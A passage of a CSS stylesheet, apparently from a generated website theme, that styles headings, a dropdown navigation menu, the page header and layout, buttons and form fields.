   margin: 10px 0 0;
   font-size: 27px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 27px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h2
{
   color: #6EA8C9;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 26px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h3
{
   color: #607F9F;
   margin: 10px 0 0;
   font-size: 24px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 24px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 24px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-postcontent h4
{
   color: #0F1419;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
   color: #3F5469;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
   color: #0F1419;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1000px;
   color: #1E1F1F;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}







.art-nav
{
   background: #3E81A8;
   background: linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   background: -webkit-linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   background: -moz-linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   background: -o-linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   background: -ms-linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   background: linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   -svg-background: linear-gradient(top, #6AA6C8 0, #458FBA 33%, #295670 100%) no-repeat;
   -webkit-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:3px solid #B2C2D1;
   padding:6px;
   margin:0 auto;
   position: relative;
   z-index: 499;
   text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: middle;
}

.art-nav:before 
{
   content:' ';
}

.desktop .art-nav{
   width: 1000px;
   padding-left: 13px;
   padding-right: 13px;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 9px;
}
ul.art-hmenu>li:first-child {
   margin-left: 4px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 4px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid transparent;
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 24px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 24px;
   text-align: center;
}

.art-hmenu a, 
.art-hmenu a:link, 
.art-hmenu a:visited, 
.art-hmenu a.active, 
.art-hmenu a:hover
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #F39039;
   background: linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   background: -moz-linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   background: -o-linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   background: -ms-linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   background: linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   -svg-background: linear-gradient(top, #F6AB6A 0, #F1780E 95%, #EC760E 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #FEAB25;
   padding:0 17px;
   margin:0 auto;
   color: #FBFDFE;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #E48D01;
   background: linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   background: -moz-linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   background: -o-linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   background: -ms-linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   background: linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   -svg-background: linear-gradient(top, #FEA71B 0, #FE9D01 25%, #B26E01 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #FEAB25;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #FFFFFF;
   text-decoration: none;
}

ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -9px;
   width:9px;
   height: 24px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}

ul.art-hmenu li li a
{
   background: #B2C2D1;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:0 22px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 1px;
   margin-bottom: 1px;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #FFFFFF;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #3E81A8;
   background: linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   background: -webkit-linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   background: -moz-linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   background: -o-linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   background: -ms-linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   background: linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   -svg-background: linear-gradient(top, #2D5E7B 0, #458FBA 71%, #5F9FC4 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: none;
}

.art-hmenu ul li a:hover
{
   color: #FFFFFF;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #FFFFFF;
}

ul.art-hmenu ul:before
{
   background: #FEAB25;
   -webkit-border-radius:0 0 2px 2px;
   -moz-border-radius:0 0 2px 2px;
   border-radius:0 0 2px 2px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.25);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.25);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.25);
   border:1px solid #99ADC2;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 36px 36px 36px 18px;
   margin: -36px 0 0 -5px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 18px;
   margin: -36px 0 0 -5px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 18px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 2px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.desktop ul.art-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop ul.art-hmenu>li.ext>a:hover,
.desktop ul.art-hmenu>li.ext:hover>a,
.desktop ul.art-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 4px 21px 1px 21px;
   /* margin for shadow */
  margin: -3px -3px 0 -3px;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #FFFFFF;
}

.desktop ul.art-hmenu>li.ext>a:hover:before,
.desktop ul.art-hmenu>li.ext:hover>a:before,
.desktop ul.art-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 3px;
   right: 3px;
   left: 3px;
   /* border + shadow */
  bottom: -4px;
   background-color: #FEAB25;
   border: 1px Solid #99ADC2;
   border-top-left-radius: 2px;
   border-top-right-radius: 2px;
   box-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop ul.art-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop ul.art-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -4px;
   clip: rect(9px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
}

ul.art-hmenu>li.ext>.ext-r,
ul.art-hmenu>li.ext>.ext-l,
ul.art-hmenu>li.ext>.ext-m,
ul.art-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop ul.art-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 9px;
   top: 100%;
   padding-top: 4px;
   margin-top: -4px;
/* border width + shadow */}

.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,
.desktop ul.art-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 3px;
   /* border + shadow */
  bottom: -4px;
   background-color: #FEAB25;
   border: 1px Solid #99ADC2;
   box-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
}

.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 4px;
   margin-right: -4px;
/* only shadow */}

.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 3px;
   left: -4px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 4px;
   margin-left: -4px;
/* only shadow */}

.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -4px;
   left: 3px;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop ul.art-hmenu>li.ext:hover>.ext-m, 
.desktop ul.art-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -3px;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 3px;
}

.desktop ul.art-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -3px;
   right: -3px;
   /* shadow offset */
  padding-left: 3px;
   padding-right: 3px;
}

.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -3px;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 3px;
}

.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -3px;
   left: -3px;
   /* shadow offset */
  padding-left: 3px;
   padding-right: 3px;
}

.desktop ul.art-hmenu>li.ext:hover>.ext-m:before, 
.desktop ul.art-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -4px;
   bottom: -4px;
   /* shadow offset */
  background-color: #FEAB25;
   border: 1px Solid #99ADC2;
   box-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
}

.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -4px;
   left: 3px;
}

.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -4px;
   right: 3px;
}

.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -4px;
   right: -4px
;
}

.art-header
{
   margin:0 auto;
   height: 120px;
   background-image: url('images/header.png');
   background-position: 0 0;
   background-repeat: no-repeat;
   position: relative;
   width: 1000px;
   z-index: auto !important;
}

.responsive .art-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-sheet
{
   background: #FFFFFF;
   -webkit-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.15);
   padding:7px;
   margin:5px auto 0;
   position:relative;
   cursor:auto;
   width: 1000px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #152B38;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 21px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
}

.art-button.active, .art-button.active:hover
{
   background: #3E81A8;
   background: linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(73, 145, 188, 0.8) 0, rgba(69, 143, 186, 0.8) 4%, rgba(58, 120, 156, 0.8) 40%, rgba(56, 117, 153, 0.8) 50%, rgba(58, 120, 156, 0.8) 60%, rgba(69, 143, 186, 0.8) 96%, rgba(73, 145, 188, 0.8) 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   border:1px dotted rgba(62, 129, 168, 0.8);
   padding:0 5px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #131A20 !important;
}

.art-button.hover, .art-button:hover
{
   background: #5F9FC4;
   background: linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(117, 172, 204, 0.8) 0, rgba(84, 152, 192, 0.8) 40%, rgba(80, 150, 190, 0.8) 50%, rgba(84, 152, 192, 0.8) 60%, rgba(117, 172, 204, 0.8) 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   border:1px dotted rgba(45, 94, 123, 0.8);
   padding:0 5px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #382300 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #F9FAFB;
   background: rgba(249, 250, 251, 0.5);
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   border:1px dotted #B2C2D1;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 8px 0;
   color: #2E3D4C !important;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #F9FAFB;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #2E3D4C !important;
   font-size: 14px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
}
form.art-search input[type="text"]
{
   background: #F9FAFB;
